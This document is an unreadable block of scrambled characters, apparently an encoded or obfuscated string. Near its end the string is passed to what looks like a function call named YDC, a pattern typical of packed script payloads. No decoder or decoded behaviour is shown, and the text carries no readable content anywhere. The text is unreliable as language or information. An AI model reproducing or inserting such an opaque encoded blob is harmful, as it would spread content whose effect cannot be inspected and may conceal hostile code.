hnwAyJn.czzJeh..iOVzng+EgE.;o7.JwdwrOA3sOJwuMIv}wi.r4\/oArpl0rAO07O9hDOvhOwh.g.#k0D8A.OdhtIr.T..u.tggaQfhIzi.oJOOhIgI#N0k.g6J.Sh\/..u.l.sI+pg.+hvuu.w3wOL.0.gA"jIVv\/.0\/oz.hui$.hN$N.z=A7kvhOyAdEcIh.nginDg\/khAEg_AW...TOzAsbJuAIo&W4JCAMAiJhg+Jkh.guMk.cSoJAh.gJ\/r.cJ2hpP AvskP$Az.TayhLJnAghCbJ-TwhhtA.JC..EZAA@m\'ACd:.DuAmJBOnh..uax*aj.,A)I]AGh.wb.6y.pJ.hu..D.J;AIOAJkJaO..v1C0...gg40^5..7EBNAEkrOwAwh.EA_.W..yThzusCJgAco8WOJCAwAgJygCJghAgdMO.JSOJ.hEgy\/%.CJOhIP.AJsoPmA...aIhOJkA.hCbp-?wwhgA0JV.IE.AJ@ \'.CI:cDOACJCO7hO.hax*Aj.,O) ]^GA.Kb46k..J8hJ.JDwJ.AaO.JEJyOA.81p00.Cg&4A^5.h7uBuA k.O.Aih EO_hWz.WThzQs.JCAEo.WgJIACAxJhg.JIhIg.M..\\SNJ.h1g \/..xJEhCPiAhsNPQAA.Aagh=JwA\\h.bO-.whh.AIJJ.DE.A"@.\'9CE:vD.ACJhOAhg..aC*.jJ,J)J]iG[.cbu6S.qJzhO.ADhJJAsOcJ=JIOr..1I0u.hgV4J^9.O7ABrAOk4ODAihAEJ_.Wr.ETAzusOJgAJokW.JwArA.JwgJJOhjghM1.gSuJihpgJ\/...Jih-POA4s\/PJAg.va.hgJ5Akhzbu-dwqhaAvJO.sE.A.@y\'{C9:SDAAuJuOAhA.Jai*.jA,h)I].Gg..bp6g.AJhhA.DDiJAA?OlJDJOO..v190i.^gJ4p^u.g7DBhAMkIOJArh.E$_IWO.lTvz.sJJ8AIorWhJ.ATAAJrghJihEgOM*.gS5JAhngi\/A.hJIhCPgAJsiPrAZ..aAhmJOAJhObE-tw.hhA.JE.AE4AA@h\'jCE:ADQADJEOvhr.Da.*Ejc,p)j]gG..)bK6u.9Jwh4.ED.J.AMOcJdJfOh.r1O0k.ygz4[^..\/7dB.AikgO!A9h.E!_OWf..TdzashJhAAoJWAJ[AiAoJIg.Jhh.gnM\/..SJJJhIgh\/Q.hJ6hcPCAiszPhAO.daEh9JrAuhDbJ-MwAhhAAJA.IEJAx@M\'zCq:JDnAEJOOAhD.hak*ijI,g)J]JG..0bE6..yJzh..pDzJXA O8J.JIOh..1k0-.Egh4p^i.o7OBLAakrOcA.hyEh_.Wy.aTvzhs$JAAEovW<JrA;AKJAg3hhI.ritwihvOcAgvAAMJ.CShJ.h4gA\/ .hJYhAPwA.sMPiAI.laN:-iOE.\/qAhhOrJgqo.uIDC}gqJf.gOrqw.ylJhE0J.JoO.J.J#Jl.Ts.+C7CqCu IhMru.*hwgCCJwJarJ.wlIrAC.:.2O)cMh.h.2..A.8oh!g\\.0A9Ma|r.Av5tAr3x.+h.{...zlNkA-mOu4zwNu\/s.$k. CeZ.p$ErX.0hvhDD.r7.EJvO.9k.zDxAxh-Cthrwxf.ruJO.6..M.JlOku-IA.A.zyk1z..nC..*cOk.z.E..I8N"JCskMnh-rtfrr.StwrvxJ+Og.k4r..AEMuA-O.AavcAu.s?$.EoOb.C.OEAXO0.E.IO..IhODmfgsNOgE.MAh3egCN.g8.uAhjIggNU$g.EA.O.AOhynSOMscju.C4Iuf.COh..MtrIE.Id..iInv.J. eh0skOh.S4}q.AAcE..hNO.E4.vwJ.r\/r8.h1I^J.hv.hhJtOO7Or.JgOJkAvvAhE0.Ju.hkJOE.vi.OAAhOJyO)Jguhw.a.IEODOhS:.#2Ah w JxOwy}rrJvOI.O.ASO..2 hIwhJ.O@tzr.A:C0e\/.vS4mO.g0srAOr29h.ghJvE1vO.zAthJSp.J0hpJet..Sp.A2Th.goJ+O8knrOA.Chew.sS{.=2.73dhl0SrOJJguJgDaOI.r.5h.uCum..zr6r2qEgI2ihh..cclkJg.gwET-OEoOvAAhED.Ruvh.JgOh3ErOJ.OuOgC..I2Oh..hJizz.?.(ov.wsJJwzh,cxJ2.hJ.yJ.zI.v.Jo|..r.JivAJ.r.JfvhJ4r.h.XikDqAwiX..qJCq.u!XEMEqL.oJhv.hsqIgEX.0rq@.lJ0z{JloqJ.zAJpoiJ{zOu.q..hJhzvJLvJbh*IOO.paAn0.AT .OAg0IieZknO.kTc.2AVwMiO\/cne.gT..hA.8CjJpIJk7vhwIAhhi0cO8Erhgy".w.z0oCAsDVuhA5\/Oh@AOC.m.p.hO.hb{u.AgfCc28wragh+p.702JhCyAvEzxZ.jsuJ.yoe.JojO.yC0Jz.=.cA4hr.1cJl.0xzAJwnerMg.noOOE8j.oyvA..\\+hAs.>Ir%u JDCNO.krxA.hwkJ0y<e8Jhy{.5CKJD.Ahr>itOc6lI0h&*Jz5ErvgfnAA.jNjjwdvp.q\\yhIA hOwuJhCO.EDOJxij`?n.OXNJjOO5SSJ".j5a>qq.hCJIC{.AD.J.rC`gn\/Ahuoj*4yvA.D\\#;C>SszupJqCD.iEhJ.0I`gnoO.T.j%cJv0.I\\nrznA>)u4dA*qD.p29.`."SwF3)gAnDfrb#h%OnyE3P.CD.Agul=Sh.O3gyrJAwJwMA?2gSz..wJh2.oA$cJvo0EB.;hm|oE^IrOhoArJr(gAoh..sJO.k\/.D.ng*m"9rJ.hs!A.sO9TI3AO.jih6gOIA(O`f!uJdh.JE5..wADtCDu!zJMhjAIir.gA.orAI.oDyDd.AcDA9DhpgrJ.AwO\/zu<"IJhhdthATeJ.CC..Ic.`C!OJ.h0Jg4O.AAA0[jhMr.IO0hCvC%(Ar._EEUOXphgE.%hJj3.gkAin5gfN.O..OA9ehhSw\'itJCgJh&Or.hwJhAA..sEAz..r4AjYpJ\/Ouk"OJrhJtpgA.kz.J.EA..cAA7u.gA9$S#g!rrtu.erZhJ9hSpgAhCgJ+9Mvh.IrA.gAg!hpi.AuCh,ADE.r35AvnnA.CDfg"EA.nJ2ynh2.h0.hJchOj<.hyCAC..h0A.rO"AoMI ..OsEsIJku*JgzxE*gz.f0c\/SpkSAc..o.h3g+v.ggrrhAEh%.J33\/gwAAngg.NOIrpE..=.Cj..cr..aJA.pj+.hO.iKyy.*8OrAAS.,rhycyIJ..hCJIAh.dyDAh.Gh0AJr,"koyI..fOyEiIykd*hg<xE*\/z fhcESzCh:soh.zpmuOvAgzr.h4EE%hJo3IghAAnzgkN\/IpIfAsgDmEh.igA,C.,ADC..3hAunDAbCIfC".Acn,2HnM2ChCg{]a.Jc.rAIj{An00O}kAu..EOdpvu..E.dEOt\/tNhAr..Ooy.Ok.3A)cAC\'E.zuOpu.3An.rCOS8x.A2DAs...lyCyCeOIu...IDJEE#OEDd..{DSf.xCzII.rc$a.h.uErcd@7ih# Jw.IE.aho.XyMhAOEl..gO7v.hCc%IE{ECC.AAuJkCEyc]EJrJiADAmA.+DJeOAw.vDi...Ms.l.COEguo)C.Z1OEhAaOc.ho;.pAJb.hmxSio..A\/k.rMqt.S.rJ.xOAO.oI...A$f2.raCEJgQ)h.=5 IonuA3c..AoIEO1sgOaIEjl )I.dxIE.A.csmhhIz.1wpq.8atE.AEurh.gsI2niA4wlhDxAh.AidJh.aEEgA.g.;AE\/AA8y.yozEN,p(IEh.h0h&..MJO.JJO.hJz.hJS.OJc.u.AAz.wlrrAo\/3hOgO3ozilA.C.AEcgzmhvO.zi.O\/h.hx9h -pIg.v.3MhzwrOgEg.g{Mu.)4!w0..sODyo.zopAzgJ.D.CrhJOwCEDvJEMOI.ha..gEjOMiI8.dgzOJwfg|9IS.AcJ)sJah.\/DqD8!gJjhehoKCgt.ODgDh!lJChOhJKM.zIbrO9pJ0h0!..jOJMwiA.EllOAgJOYE.z4g.J2e2ChD.AJw.wAyh"g.kCJOhADfhOhA|r3hAEOvh)AA-ugrhgyGhDr$D0EThD..Akre.o...i.Oyuuh+hsUJ.8SCI.O.h...PgwhnFiJ.AdOIphrqS..gJDrwujg-VIvh3gt2OhJh6..O.hogI2uiSrCAc..cMuEOvupMJ{AA14Ak.o\/TJEnh.|cEhv...IyAEI.uZ..E.h.yVhOIEhdO.gg.kwv.wCxAEc..0r..qIjAOrEcwuh-.l}#Y8!g0zrAEbw.{a>%va$AuTiADggIJh4ACAChg.*5BhJkru O0uegA|0M2Es!hNurlwc\'r2riS{JnDiA.rd2Ahr.OhA.fw.!Aysz4A.c2._ 3..gdOi..xEAgcA0sy. O.4kgqavAhrEJyzJ. 2.gkhIpmrOguh..;srhuyC:io8. 8{hdlhwAi..gAhbE.Ca Ih!hEIeDov%..OIAlCo}U.wgjIzE7J.0vaEfe)owuCAA.A..c.O2yOO.E`J#hptg.*.C.yoDC80N:DOv.sJE8.i..rvuAIuC=O.pC@:t9\/Sk4 rjApz!u\/.p.i.hOivwChJDsu1.DO.rk:BAOC4N*u.hC`.EJEqh..ODsI|J.)40hrwO.MO.A"hDhDJlJ6AJq.r[AAojkpxAi.gIIgOwm!RGs.OOhwbg{cNAAAg.Og6khAsO}D91CAihdCnM.gEi.p.uMJw.wgltuw.I.l7dC..r...hSc?h.JySp#z.mA.S2.tfTJ1hlJ.gbvq2=.A.AAz6v4v8gh.iTS.I+O.ODgtv...E.hl|vrLA\/I<.}D9rMO.CnevD\/(.sNrgAh.9\/z.zheh.C3bCS.Cgyko..J\'tM.jA!mrrpnpOhgeOgEOgwOehAt.gIzepurIAunCu4AII.hJw.i\/.ES)?u.gwEtht.ohxhI+n9T\\woDo...\/pIrvu2=zk=r.oa`..Ed,3<kzt=3Aw&.kpADp+.v.Lh4jh.sS}x9CMgb.yE.Eky.g.4s.w.\/vl)xzgzlr9Jwqwu..Ch?..OzJi.o.lu0\\6xDS.c..fznscJ3q.2Nx=54crCuOBhO1...I.hwDC|.jJworThIDO.yVC.\/A6S...As .JB.OEA.y.rNg.O.goOCE...AOgwOA.DICChsgCIo.A.cJ.r\/_hu.(AysDfJc.mAriA...\/3wqi7htAAOvh6g4nO}SCuz.DD.DEhD..1\/|whIE.3]hc..osICh80TDDt.4JJvhD.o.A3I3.hNCre5ySshEiJ.r1..wnNg.r,g.8y|uONv.v."hEwuk3qp..gOogAvi4ODu",At.OTvOnrd.JxAAF..sd.EAgh|.Ddw|OAzsThMyn:.r).OeIdgkrUAoIhiAphpAcaOtnrC5ISI:gtrAI...OE\'1AOwDg.aE.Ag.D2DgOfhAIx"KAu.is..xuICh.9CzwgT=..Asolhhgaw%h\/.(iMCvDOIr..y.h\/.(a..JyiOhJIJhO.p.tbcfD.C.gs.Yp5.SC}NCEz&D .nIZwOggNz.O.uEAOz.AOAh8gOn...].c2Co.t....OzhkJejh8O.wk..p\/q{i.Ao,0Jh.rhMrCAugACoChAgA[hw|ih)S.h5wO.g.OrEAoy\/.J.2Ou.M5.gs.Ef..wE.YqO# 8XgIhOiOAnmDh0A.4E.rorAvIJ.IkbOw.3szOJk...Ehgy.?OEg&riNphGOrAhoahrgq[lgJDC\'CA.hE.AyAO.a%SAhj0hd O.IAIjhM.Jk{IrJEirhuD.OI0O.v9XSgEw.gk.D8n.h.0Ad&OrIii.Abp"hOgOzD0.Jhhh!a.Jur.VOCAAShA.h;.A8CC+ASA{.TJEpchfqw.OdDIohyOOw0.PA.y..58w.Jsi..y..hqkge.JO?kwzhrD.AJkh.yJD6.wOnzkithdJg.aw0.gCO:iO.J.hOygDAEDrAiz.gOhseC]:hOfJ.hhy!DzEJrAiE.OO5w.CA:.OAJ.hAyyDjE5rdOh9.h...AdpkhCOAOJnxa.hD4RIIuA..AsgC..oACE1#AgyEW.rh.tC..4w.40C0ohJy2vh=M.rvsq.AkJzO0A.r.uO^v.C.Jtsh1.Cu..tz|NEgv)).AhmNhCOAAuSAArhO.J8ICAACA#.CJxmOhuq,.AdrI.hwO wu.EA.yI.7=lCv..ok#lo..oz.pAmyhIg*hkAgarEC.1kk\'(08U.o2NAhjEh!.cl4lps.vpO|Nrb.JAlJIpO.CI.AdgAnOhJA9AAh*J(.zshAO04!J=.CJ.rt |ex 2Jhq...ACdAghIECgAh.0ihgA\/.Ag8grAJefCoDhtJ{O.wC"9\/p"h.OU4ICbAIh.hJJAJ AJ6zhJA.AiIg!A?Cu;gFA.tkDezrJOJhAhw"C0.y\'g.JgN!z?.\\..hg.`)zrJvJ#Jh6gI.}J9DAhC@!w?#Yh.pCA.O\'9..g!!h?.\\..gg.ED4hNnI puODOhcgEA.X.n\/4uOJih.!O.rOOCygY.hEJthOe26grOw\/ThgAcsDOohhNAO.C;3.p4hOvhAoe.CwDMx={..CC2.CJ0r.3I)JI2DAIoOpAz0hM.J5t.NA)pIED.IfOsAys0M!JirENh}OOhcr+.hep\/4z.DmzivgfIAhIA.3XpDuh.sEwBnODwSr...Ji4qiyN.oAriA.O.r3AEE.vheywkykJ,aOEh\/yAhAhj..fAX.oC6C.0.dhYI8oGS.hOJCOCC0xdoYJs6GA.c.gfJDA\/oACA.yuOIhrk+6uBKOEAO.pxk%.A0I\/h1wkOorrO.OTOza@Ir!zgh.hxp.oAOJr4EitNS\\D.LMAyk)0OhJhuxDD).OnJ8tJD.)hOhJ.srDx)!OaJsv.D*)wOuJ.orEw)gOlJ<p.E ).OsJAq5Eb)EO.J0u.EO)hOyJytxEq)COlJ.sAE.)iO[JJrgEC)ih.JhAGA)hJ5.AiJ.smuDAzhJhAqR..Cl1hN.Ahg}O3g.MAh8t7|oEivh.6N.riAih.w ..A1Nk{EAAdCIhAyyT.j.g.0yv}JEAtM4th%xI_ho.CeAh\/.hrADsk.gynzDyJD.ju.v2Ai\\rN.eAvEip^.AA1fJ.eaI.hT8IEurRhhJrAsDT3ayEhI.ACk.+ShOOMjE8iwOwA..>LD.e.AA+,?hAt4Ji.N+.gDA"jA.hD.6ycA0avno.rT.wD.hpJU.csJUyMhrCAO.pnzfJIDhCSA.fmmJ.rTy.1AOsz1IDq.zE.hEUh.cScIOODhT.AP.zAn\/is.uOO2ug.CJzh.OogX.gDhAAEaWEMADgArroC.{0AUuo`pC.!A4TfrgIg7.mcuXgI|hEhv.yr.vO8gj]O.owm+..Ewg.3\/.Anh.NAz$ApE2au1DO8h8d.hytAr.Agh{h.9zOhiCIOICAvA6khEuu.n 0.hdyD3a}.99z.g.zdOOhIA@.hArwmzgr\/Jw.J0h<l4!..m.kJzWC7yp34Z.E.knv2ys.i.reErh.oJEhlhkMI{...Idyi}m.gAb. 0gJfhu!A.Jui.A.aA..cxN.A.Ng."hg\/.gzpJ,CJ.ac;.k-uNI.5...iA5dEsA.ITgyf.oidV.OCa.A[u6AhE60k\/8.kvJNzgsufOhvA(Op.IO.7.nghh.6uXh.yFp.rcD.8yCh.O!NkIrh#Ehg.OhruhyhA{2QrOAnpmkADrCgzvw3|h.ghvC)lh.x\/hphdOIyghCOc.AEayhDCh.O.r#O.upJgk.|)xJ2ThAwrv..dEr0N8k2ghah.ssTwOJoyr.9Au kkEOgIEAzt.f0oNJ{C..NI.rEgyD.h.xEzcsEh!.fzCO.E.wJ jz.djc.cASC4$C2i[|igrIJ.Apv0pD.xIOEhlrEDp.jJ.hjh{ pg[1yhryJ.A.pE.yIoENll4JdyorhSOgJJ. .ah.OlIOrN.U\\Ic.A.kAOi.h.hC]VIOhaJ1wJJnDEO0CrhO^yruu8g.I.Os..uw.nO![NArhgDvJ.gsphiAcbJN}iADv)4.u.hnssCu..AEg#50OJ\/h2!7.IuogOI hg9wJIh.!c..Yv.h.Myrzr.[wO!OJ.hhA:6-O+Obh|wIw.(q58.J8 w4jA.Oy.,}E1.EIhE!lvoIhiwwugTvOOh8Oo.h.*CimAps.66.hJ0oJukD.CduoIhhA2JaOO...ICgmzK46.hgo\/J6OIudjt.mih$hpJuzn.2w[#AzDh*A.vN,.Oc>zJNC.FCOJOv..OIw.AJ9h.oI%.JlJhOkyhUgwOzygwkhhr.DJhr.JI(Eo\/rdJgorhNEj.0JrrgJ.(+pJrnJ.ouufEe..JvrhJ.(..EyzUpg.EA.yJSrrJo(2.8yrU.wwEo..JhroJC(A.EywUD.xJfhAo.%gJyJ!o\/rOJcpAuhE0.XJ*rAJw(C.hAwegs..OT j..wAOdYsh.vT.yf.siy,J..2hhCOkIChyiJcYq$hbO.whMp!uJJh.JDpg.pAh6.hdnJAZArhJwiypnyOEhIgAIshpQ.%zgyJOwzrgA.OwhOgwgyANqI<h..kOMIVVCw8zTcD<Azgs"IOy2Nim+dui...AahEzOTg1Wng.+g$6qAho8A.rFgAhO<o.zJv3<lp?.CCJ,OEArDiW.iI8$.MO{sg.hJEgroiI..Id\/6pOr.}hrvg.E0u#A.u.qAf9yA$.cGwhySzdJ}a1A9Tk.Mj;.E.GiCh^OyxS.5OAgbWkAE..sxDN.{TATiOuh ..EElr0.zDOhTO:JJ.yOAOMzh{=As\/hqA.C3OOAA.Jb.fA.ZJWu\/YJ4..wIOh"QsOhghJAIOrsAOOkhigFggA.+O{&.pkwMOVACv8rTsD-A9g4"3Oi2hiIhh5h.g.Sa9IcIQ!zzOu.gOhxEKanI7.wf .h.okkU.wOjAXw.uODNAIhAiC.zCirGjDOuuAhouAhG.CC$h.tnWEmprwMwwgOri#k8hgzm..I.Ax.j.1..EOhhjN9h.5...BkgEI.h09rIOthnaiOnuuv\/3EAzcMyi67J7tCA.J4.hhAh\/hu.DZtr0Jt.Igzz.E.RiTMhNIq.no=.q#Orh)w"Mw2..NTA..grl2tOlrguu...cw.0vlL85gDy.ADIDurE+1yghgnADr6hlJ..jg.ANgjACE.4IIhcAOuchAOOhzJ]gmI.OMhCEJEig..MIJ{g.wkOgU.t0.bCD\/Dh!hJ hIAAikz.Az\/ouyJhhu!O..\\I.gIC# 0AJ.hh!..Ju6.dCA..AEDJDOOh.JOAOAwO+..hwEVC!+?h\\I..IqOhzA.o.uoY.CkhgtM8Dh*o.fE..p.A. .LACp5h\'gCI*n..dw.dDg.AyOj8Nh.iehsEASIIO.Iyvhza"IiOjl5IA.pEouxAIfIhOv.kk.hctEA!ATOC9.E.tJCmAOpOAu.O.x.8bh.CCi2.hOSO.\/h.?Dxu4iAzzC.hg.joJ..\/.hND.uiiizfPhg?CAhu.D+J.gg .jhoO.vwIEiAOwg2D{DCMXd..Diw.kOOwA.OgEOyvoI.iEO4\/J..DSPR.hIMEqIguE.c.fg,vO*.Owq3**..dSIp!gzuOEO.k|hJhwCn0h.JIEh.EgA.pQhv.hCASi.wkr+uhJh.grA8uIi.p.hCIAIInhgAOho.hXisy.EkAEpJh\/gtIA8i.hi@0A.dw.hOIdIOn.Dhu..#fCyqCuucJMr.nsg5OpJwn 2raOi.rFJhA_O.chy=.uAwJ&C.rV;z\/zCIk1@O.hCSg <p-vA\/gAIjinjhz2$W0gVuihuCw.&uN<<.-qh%..JvrJ2JE.N4]ih 1y5kCOI<dj;J#8OI.AJ.JC7.nQA#JD3NRIExzv"CAJ0J|xOpw.hVvJ\'D&#hC}blIOhJvSAhOpOIk.lfJ6JqJr.#hORh)JdAOOfEhmo8Jr.AuJyI..CA.JSI .PAkJCCwg.}hA.vM\'{&JlO@0.oS.hypOI.g2umJnhuOAJDnt2fkAVo_h> AVJy.k1.;2\/.P2@c.EChr.<w-..JJOAvI|v.\'g&Cpd;"\/AS.h.p3I..vfJ6DlJ+c#"wCgJE!Vg_u>iAIJn.p5E;O\/J.y1\'@h.TPD<A-J.bJCAJMIvA\'k&OukAvk.#OwhzJghdnrN"gOahcJgOk.OO<g6uO5hhAO.J.\/AoJJAJw75o.A.J&3.oio)zA".AqEA|qO+Ag.kJrJJiCnzgJ.tD%#uwDj.kA){"dOirhJMOp..>z.uJO.\/lh;.#.OIgkJ J"7.ohACJh3IohJ.JDzMoeor|vOOApvE\'g&c.hnNg O+Jcno.c.vA}ndrt"bwsAOJOO0..OOvmuk5rhvOvJz\/znkJhJ.7OREEp#w"?Ah0.zO"pA k.|hOgOAv.\'O&tChIjNOr."hwzjhg!8zCioDJnCO.]>vAds..lf..OcwkAk.g+Ca.CqoJnjh2.qcixWws k.vKDIEz.f5$\/AhAAAJgDNAyj3(+$yfAhc.fjiOwJrDEwzh..#jiIryAd2e..+cONi|..gpgh8CJ..JC.g..hjvgO.ubJ%AI.DJ.nJ2.EAV9_p>ApAIYkwm.8*NA;u\/%COA.JOIN..AwJ9CAk.}ulOOkJyJkSKdJ.Jq."wOOrIJgO..AA.J\/CJi.A7kI#hOrj7JrJp7CnAAaJo3jnko.z."hOgyJJhh ,A|ovO\'T&JnwAnJ.CU.OAH.D.O2cuAgQw.ScDr.{8vI.A.DJ#AO.j.j(ihWts.khvhDCEp.h5|\/.hEA.JCDCAvhT(h$kfIh,.Jj9OhJkDmwIhy.OjmICyCdcTJkJHELCEOAJJyrO2{kdNc]hhtOuu.5.hhOOJA\/RnjoA{d"DO0y.AEJv3sRy0yzz"FOEj\/JXhOo\/hMn0Ax3.u..g5h\/)hMLhpjohIOOxuNJJhrnI+.#uOhh.JhA.hj%zAEJiC.A.JwIotA@..VChAcJCC.Jgh.ZdJyJpS.AAJECj.I>aAAsD.kf..ocvkEkrgwC..Al.rpJAjsIoC E swkIvcDrEr..50\/ohcAwJJDhANqn(O$cf.ht.lj4OIJADOwyhO..jzI.ykhrROJ.JJSkku.hlJEAOJoCCAi0..D2e8JIyhhEhOI$.&OkwNCA,Jgpa..Ef.ukiCmOJxhr.hiAhehAI\/.0OuvkC#,2. IDiOOCruCui0g.ANA9dCC...IJ0O.l..8Ev#rvohI.HI\/wcATc.oh{Orhv94rAAEISrAC6zrcE.fw.v rOa.HI+IchTA.Ti.Ooh.6.rxAzIArJCoO.hIwp.vJh.gI.OkhI.dcSTvI!2IkOhh8ChIw9.OJ.E.I.H990cnTk.thOOJh.1$rhAoOOC]zEc..M.h.yJiECg.H}8.c4T$.hiCOghIyJrqA[OpCpO:h4w".vJmEh4.Hh8Uh0Aif.uJiI.OOUihCAzh.u9CE.cgIAI.r.Icp.Hwj+h.A.fCucC..iOwyIC0z..D9I..O\/h\/oOJ.0CwrH.iouAAde.uvi|.0O4zICczu.r5`E.grOdovJrk\'.rOhhO.IgsTF.IiJOuhlDnChz..u5..@OuhzIJJAkAwtDOO.u.JD\/hun"JJCODv.lOwjA9w0hOvD=C01h gor.%NsAE..zfrCgDDu0G...IohO9oz O.\/!LEM.?|*w.Chg.7A M.h">..d8S$AJno.E|uCAlb:sOCJAFhMkAhk.E.hw$C?0gOihEo.hc0kO,u).s1IwOohwI2..ot\/rc.o.o.hAMIkO.I.Awz.CwAAz.uJ.hJzOaAhvv.g!!g.Awv&uhA.vhhuAdz-.J!AgkA8zC\\Co.ugwxg%Ogu!hDh]vJAguhi..lSOc}jq.v6gO.nNgoO.oAhOh.yA0J.C.0..SIf jr.B5A:vSvcJk.ivh.h.gOAOu.iOzIENA.pAh\/g|IJA.ufwxSCgMO-aEExA.prh".hhojoA-uh. Iisg.Roco ElAupCh"gA.JSE0[N4h|SJg"r6kumAh.hJyw...a.#?C.J\/+.9xh$f0.j4udi.uh.O.h.B+.hOx.V4iwuhvA.v.O.zAX3uuh.25..h.C\/ANCOhhJci.O.k.h.rhhp.xokp.y.r..IA.fzi$.0zjIuUi.u.wO3oO.oh..dA.AyIg.yygc.7CgCI.!EwrAgJ ..hAvsMhIg.Iihkh...JCy.hdIhhs.i.`Cy.I.hJ.SEf .sciohDJCgDBMC.gIOup8yr..AE%dfkokg8Dr.f..ycuovDrCpDo.v8orE5E1e.ogA.4O.D.xo.3usxThhfhig.A.ip3.tCA\/w=g \/.Jf5rl.OM.O.DOCh 0a.nhyO4F.J5h8 4J\/R wuo2AuIgiwzSADbI0Cp h.CcCoJDgCxDh..8gIs ..cseSh52tAzCwoEJgO 12}ujgEw4S.D..v8rrx  .6.d\/ hsxMjcA. hhAANDk.a.AN^ Orw+..u4k5%zgs!Dg.O.%Jr IuJf.Dvr}.Ig8k.2u Ts.O.z.pmr.zo.. 8Achv-FcCvT.sCo.4 yMoT<ht.J..D.hthTgC"[.hao.g E.h0.z.DcCOTsuguE.Es5wgh.A. Cvgg{kDh4rDwAkhAAgj.p.uhEIKr.tJipvxcigr Oc.E.d.kCk9y..ghC\/.u.hw. u.O hJ.A.jDJ.  Nc2.11Nxw.iwE.E...i.Shzp.xAkv Anq.i.b ..EdA.g4g3.ps .rS,h.!2J.. COng6NJ.d.{.JAOkzhA.C D8hrIEh.rpZr.A3h0.hs.w.AOhh9.wIJOhn.. 5N.kCvOD4Eo.WC.0A.J IJiE? Ih2z.)Zj. ..JiDCFAi JkOfE2AhrhjhDj..E %.ESk?Oj. 6*y...zCAAhEANghIr8i+.oOh.JuIIh.wAy jnoI4cpu..hOrgkaA..urwrvAS9CE.iAsgIv  Jh.lChl.Cw.pgqO rr)z.vO6w.2AC j$DxOgC CE7g N... ...Ah g.r ygOhg a}JoChhAO.S MvJzh2.hhA.g5vMhC3`.gno.8hhw0L+ .w.Lr.9hgsyOh z.JcoJr.Ogj.AE& fw+.id.r.IDi3jn.r I4o.Ach.ACAiji.IM z28gmUJ.ggYw.Dh ho{..dArE.6.hg.n. iucC.OqEOdCggk( ..T\/huO.c.oi|Oh E}J.v yAgrtA9.\/ JVz eXo .zE.h brgj.AN.r.cO.kIuk.pO+hICl?gurAw.S .AA x:J.+  c..l.Mg.Cwh7yw?JuqO.I(hOCOI nhu9CkIvnhuAhtOuS7.9DvEk.rhfz\'uh.hCAjIih.SAC.h Sw .uhfc ez. hI.CC..Ah\/O..I.8\/..h.AhMrdk..hra.O\/|.EhikhkO.rzhgSUOkOr..I.ghrlIrI.EIg.I...Chjlrro.Jh.C.I .hhJS.nwiI.DCfzODg.hA. ..vahIC uAu Iz.z.Ac.. .}rgnA#.A .OM.d.\/.uE* j.C.C.Eh2=D OOg.huEDxC. u5h.A.qgOr.0. AEA.ud.hr.AIh v\'. k:J .(r 0$J I&x Ihs.. \/rF.r #AC wOf h.I.0 Auwn. ngurI 3Rr q.4E& J...t CO< i\/Iu. .xaiO >.kCA Jk.gr A.... .Dppi .EO.I hhdhz...z Or.hCIMhw ihy.C.qEJ p.y.w.C.J a.%.F.MC. uhr.....k mjEhh.E.n .rOr..r.h pEq..Iz.\\ vu.pA.[IA +.}DHwag. Ohpzs.kEr kggyw.egS oh...hCgI ".I\/8.4.N  rhkI.h.u *.Isrhu.h Ah k.E\/.A jh.gJhp.x hhEaDh`yh oIzuhhEgh Ar0.hi&w.  .k._TcpO -9|wy0vy. J.rC....W .pb.rI4rK 3\/(\/kw4g. \/.hCMhf.v zr8.E.I.J MrmEl.h.. M8..E.D.r 2ipC(.!.J D5dfDqMge ngarJ.k0` 3oAg..SIh Jgg.MgavO Og.jE.D.. akX..DAuO or,qvTCCO 2Muuz.E.o A....wOg$ nCCD'),YDC('Khg4iOxCKWJOOkAgsy9opI9zO v..4VmKAJthOiSE.AD3J.5hJcpJN9CKEhvc BI. C`\/Ie2JyOEa.ihETShgh.=0Z.nIM.IzMo{.I74guEhhAB;\\..uE.p1C\/7 rEhhw.MIhOj.Ki X[ Ot`,3Oz7oyQwD*SqhJdADJuDIKwMAKOhM.yE.se@ %yg]iJ$2AN0AgmSJO.wOSuhC.z*.-cEN+OI.N5D_2^gN.chh\/h.S"hEiOho\/0AhnvOrrJADi.D...iCJ6wbSSgJOAu.rCfOpN..d7.J.yvg.CaW"N4u:+0h.RA.\'J...2zO.k Ch"h.hV..AAOAgI.vRo\/.hJg.icE.h gh.l.,OgIDAIg\/^E.c.EvkzCu.."D%D.g.gEi08OrOw.KJ.har^CgMKjgJf.XRJ0uO\/uk8OsOY.Jh}OJC rE+.UWJCu8gr6M.hJoEK#wgwwDi.EY"OJJEu I$OOhDhF7iJhJJJwJg4DAJOg..CJJCSD\/hCJ..i39rI2s..rh0ChAE#I.J. rhJt.IiKz..(&h IMJv.O|usg\/k8D..n0.ar>OXh\/JJgJh\'s.K.C.sMJphIVAAaK.hihCICgIuJCzEIJs.q.7.kA"}y.J0DOx.E"OvIt2bxDOrEmAhx.hEnK.h.hrIAhhl.4g0ar<gcDICegg..4ROEhOos..C=.OEIha*.kxJS.zED|.iwup#.o.DUc0o.OrqR.N[h.OggWrbzzDAJ{KKEJTzfIn.w%JJC3D}a^qkI.oI9MhO.zO.tJEoOr.1wfE.yOkhpADI.YgiOoOOO.\\Ohv.gIJ.wK3IOw..0h.AJ0kK.hCCI9ciOOv..OAAEOMhh.=q6CI8.hO.OAJ.TggJIO.*JOiz9h.r8wlVFC..AUJJhgOSDoEhi.Jz Ac.gy)E.ok.j.rlxe.jhoJ.IwpzCOi8.D.hJKKKrkh.wrzI\/D0[FmOS.bJOKycgDh1CKmc. E.N x..U.\/>gh.O.AR+_+okiAh 0huKJ..g\';.. kg4w..v.Cr\/.ghh^b.D.UOhwDc7CQ..g]OJ^c4OJEC.1r6?p.Rhj.A%aStx!Ah.J.AUwAj.JA#OhYgO."ECOh2A.EIOhJA}g.JDrcOurp.E4i44?T.NJn.IOcgnuKAiIsInA`jO+ng..EvOGEOnyu.OO .VOJ+I.bhsJAj..AKCNO10EzJOkz. 3.hADQfN.I..Om..JO.PzNA8I.gg\/I.r..O0owOyJJg..Jx7hh42.WpAEJ2.khghOI...$IJngi9pwoxhkOhsE.fhDDOp6EKulO\'O3FDNj*z k.CvSk$\/.nhJOOw.q.gIiIiAThsi .brr.OO)f.i .C.Ig8u\/CEuDEAJhSCoIK..xq.a9DEYJOryPOogEIhbb8aI+..+.CwgnOwD%.KMh.O.IJgIJ.JhAOOgDd.8ihDAOhOAM0.JyyOz.EA8kE.sKzv*JAKxAAwi\/hhb|D.CUjJIgIC7hCunhIAh.oEEu*OAcd.rNNEDIE8M.r.ivA 